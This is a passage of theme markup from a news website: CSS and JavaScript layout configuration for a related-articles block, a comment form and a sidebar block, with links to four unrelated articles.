                    flex-grow: 1;
				}.tdi_90 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_90 .td-module-meta-info{
					padding: 15px 0 0 0;
				
					border-color: #eaeaea;
				}.tdi_90 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
				    display: flex;
				}.tdi_90 .tdb-block-inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_90 .td-module-container:before{
					bottom: -20px;
				
					border-color: #eaeaea;
				}.tdi_90 .td-post-vid-time{
					display: block;
				}.tdi_90 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_90 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_90 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_90 .td-read-more{
					display: none;
				}.tdi_90 .td-post-author-name{
					display: none;
				}.tdi_90 .td-post-date,
				.tdi_90 .td-post-author-name span{
					display: none;
				}.tdi_90 .td-module-comments{
					display: none;
				}.tdi_90 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_90 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_90 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_90 .block-title a,
				.tdi_90 .block-title span,
				.tdi_90 .td-block-title a,
				.tdi_90 .td-block-title span{
					font-family:Montserrat !important;font-weight:700 !important;
				}.tdi_90 .entry-title{
					font-family:Montserrat !important;font-size:22px !important;line-height:1.3 !important;font-weight:700 !important;
				}.tdi_90 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_90 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .tdb-single-related-posts .td-module-title {
                    font-size: 17px;
                    line-height: 23px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_90 .td_module_wrap{
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					clear: none !important;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_90 .td-module-container:before{
					bottom: -20px;
				}.tdi_90 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_90 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_90 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_90 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_90 .entry-title{
					font-family:Montserrat !important;font-size:20px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_90 .td_module_wrap{
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					clear: none !important;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_90 .td-module-container:before{
					bottom: -20px;
				}.tdi_90 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_90 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_90 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_90 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_90 .entry-title{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_90 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.tdi_90 .td-module-container{
					flex-direction: row;
				}.tdi_90 .td-module-meta-info{
					padding: 0px 5px 5px 15px;
				}.tdi_90 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_90 .td-module-container:before{
					bottom: -20px;
				}.tdi_90 .td-post-category{
					display: none;
				}.tdi_90 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_90 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_90 .entry-title{
					font-family:Montserrat !important;font-size:15px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}
</style><script type="rocketlazyloadscript">var block_tdi_90 = new tdBlock();
block_tdi_90.id = "tdi_90";
block_tdi_90.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"4","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDE1cHgiLCJhbGwiOiIxNXB4IDAgMCAwIn0=","block_template_id":"td_block_template_2","f_title_font_size":"eyJhbGwiOiIyMiIsInBob25lIjoiMTUiLCJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.3","modules_gap":"30","all_modules_space":"40","f_title_font_weight":"700","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","f_title_font_family":"394","f_header_font_family":"394","f_header_font_weight":"700","show_cat":"eyJwaG9uZSI6Im5vbmUifQ==","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":1479,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","custom_title":"RELATED ARTICLES","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_90","tdc_css_class":"tdi_90","tdc_css_class_style":"tdi_90_rand_style"}';
block_tdi_90.td_column_number = "2";
block_tdi_90.block_type = "tdb_single_related";
block_tdi_90.post_count = "4";
block_tdi_90.found_posts = "149";
block_tdi_90.header_color = "";
block_tdi_90.ajax_pagination_infinite_stop = "";
block_tdi_90.max_num_pages = "38";
tdBlocksArray.push(block_tdi_90);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_90 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://webeys.com/category/news/" class="td-post-category">News</a>                        <div class="td-module-thumb"><a href="https://webeys.com/isc2-certifications-the-security-pathway-for-modern-cyber-professionals/" rel="bookmark" class="td-image-wrap " title="Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2025/12/GettyImages-1725916529-696x316.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/isc2-certifications-the-security-pathway-for-modern-cyber-professionals/" rel="bookmark" title="Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals">Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://webeys.com/category/news/" class="td-post-category">News</a>                        <div class="td-module-thumb"><a href="https://webeys.com/co2-laser-cutting-revolutionizing-precision-and-efficiency-in-material-processing/" rel="bookmark" class="td-image-wrap " title="CO2 Laser Cutting: Revolutionizing Precision and Efficiency in Material Processing" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2024/09/CO2-Laser-Cutting.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/co2-laser-cutting-revolutionizing-precision-and-efficiency-in-material-processing/" rel="bookmark" title="CO2 Laser Cutting: Revolutionizing Precision and Efficiency in Material Processing">CO2 Laser Cutting: Revolutionizing Precision and Efficiency in Material Processing</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://webeys.com/category/news/" class="td-post-category">News</a>                        <div class="td-module-thumb"><a href="https://webeys.com/impulso-immediato-recensione-cambia-game-o-fumo-negli-occhi/" rel="bookmark" class="td-image-wrap " title="Impulso Immediato Recensione: Cambia-Game o Fumo Negli Occhi?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2024/03/ASICRUN-5.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/impulso-immediato-recensione-cambia-game-o-fumo-negli-occhi/" rel="bookmark" title="Impulso Immediato Recensione: Cambia-Game o Fumo Negli Occhi?">Impulso Immediato Recensione: Cambia-Game o Fumo Negli Occhi?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://webeys.com/category/news/" class="td-post-category">News</a>                        <div class="td-module-thumb"><a href="https://webeys.com/prioritizing-wellness-understanding-the-significance-of-womens-health/" rel="bookmark" class="td-image-wrap " title="Prioritizing Wellness: Understanding The Significance Of Women&#8217;s Health" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2024/03/womens-healthcare-1319103281-thumb-1536x1536-1.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/prioritizing-wellness-understanding-the-significance-of-womens-health/" rel="bookmark" title="Prioritizing Wellness: Understanding The Significance Of Women&#8217;s Health">Prioritizing Wellness: Understanding The Significance Of Women&#8217;s Health</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div>

<script type="rocketlazyloadscript">

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_91 tdb-comm-layout1 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_91" >
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_91 .comment-link{
            display: inline-block;
        }.tdi_91 .comment{
            border-bottom-style: dashed;
        }.tdi_91 .comment .children{
            border-top-style: dashed;
        }.tdi_91 .td-comments-title a,
        .tdi_91 .td-comments-title span{
            font-family:Montserrat !important;font-weight:700 !important;
        }.tdi_91 cite{
            text-transform:capitalize !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* phone */
@media (max-width: 767px){
.tdi_91 .comment-form .submit{
            text-transform:capitalize !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nine-dead-as-100-avalanches-roll-over-austria/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://webeys.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comment:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comment:</label>
                            <div class="td-warning-comment">Please enter your comment!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Name:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Name:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1479' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_93{
                    vertical-align: baseline;
                }.tdi_93 > .wpb_wrapper,
				.tdi_93 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_93 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_93 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_93 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_94 td_with_ajax_pagination td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_94" >
<style>
/* custom css */
.tdi_94 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_94 .entry-thumb{
					background-position: center 50%;
				}.tdi_94 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_94 .td-image-container,
				.ie11 .tdi_94 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_94 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_94 .td-module-meta-info,
				.ie11 .tdi_94 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_94 .td-module-meta-info{
					padding: 5px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_94 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_94 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_94 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_94 .td-post-vid-time{
					display: block;
				}.tdi_94 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_94 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_94 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_94 .td-read-more{
					display: none;
				}.tdi_94 .td-author-date{
					display: inline;
				}.tdi_94 .td-post-author-name{
					display: none;
				}.tdi_94 .td-post-date,
				.tdi_94 .td-post-author-name span{
					display: none;
				}.tdi_94 .entry-review-stars{
					display: inline-block;
				}.tdi_94 .td-icon-star,
                .tdi_94 .td-icon-star-empty,
                .tdi_94 .td-icon-star-half{
					font-size: 15px;
				}.tdi_94 .td-module-comments{
					display: none;
				}.tdi_94 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_94 .td-block-title a,
				.tdi_94 .td-block-title span{
					font-family:Montserrat !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_94 .entry-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1.3 !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_94 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_94 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_94 .td-module-container:before{
					bottom: -18px;
				}.tdi_94 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_94 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_94 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_94 .entry-title{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_94 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_94 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_94 .td_module_wrap{
					padding-bottom: 8px;
					margin-bottom: 8px;
				
					padding-bottom: 8px !important;
					margin-bottom: 8px !important;
				}.tdi_94 .td-module-container:before{
					bottom: -8px;
				}.tdi_94 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_94 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_94 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_94 .entry-title{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_94 .td-module-meta-info{
					padding: 0px 5px 5px 15px;
				}.tdi_94 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_94 .td-module-container:before{
					bottom: -18px;
				}.tdi_94 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_94 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_94 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_94 .entry-title{
					font-family:Montserrat !important;font-size:15px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}
</style><script type="rocketlazyloadscript">var block_tdi_94 = new tdBlock();
block_tdi_94.id = "tdi_94";
block_tdi_94.atts = '{"custom_title":"Must Read","f_header_font_transform":"uppercase","ajax_pagination":"next_prev","category_id":"","sort":"","all_modules_space":"eyJwb3J0cmFpdCI6IjE2In0=","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiI3MCIsInBvcnRyYWl0IjoiOTAifQ==","meta_padding":"eyJhbGwiOiI1cHggMCAwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgiLCJwaG9uZSI6IjBweCA1cHggNXB4IDE1cHgifQ==","show_excerpt":"none","show_btn":"none","show_com":"none","show_date":"none","show_author":"none","block_template_id":"td_block_template_2","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.3","f_title_font_weight":"700","f_header_font_family":"394","f_header_font_weight":"700","f_title_font_family":"394","show_cat":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIiwicGhvbmUiOiJub25lIn0=","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 